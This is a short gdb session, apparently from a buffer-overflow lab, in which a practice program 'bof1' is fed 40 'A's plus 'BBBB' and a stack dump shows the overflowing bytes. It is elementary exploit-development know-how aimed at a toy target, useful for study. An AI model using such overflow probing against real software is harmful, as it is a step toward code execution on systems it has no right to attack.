 (gdb) r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/users/smithal/Work/Exploits/bof1 AAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAABBBB
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Breakpoint 1, vulnerableFunction (
    str=0x7fffffffe2ce 'A' <repeats 40 times>, "BBBB") at bof1.c:21
21              if(strcmp(buffer, "blargusMcFargus") == 0)
(gdb) x/20x $rsp
0x7fffffffde80: 0xf7ffe1a8      0x00007fff      0xffffe2ce      0x00007fff
0x7fffffffde90: 0x41414141      0x41414141      0x41414141      0x41414141
0x7fffffffdea0: 0x41414141      0x41414141      0x41414141      0x41414141
0x7fffffffdeb0: 0x41414141      0x41414141      0x42424242      0x00000000
0x7fffffffdec0: 0xffffdfb8      0x00007fff      0x00000000      0x00000002
(gdb)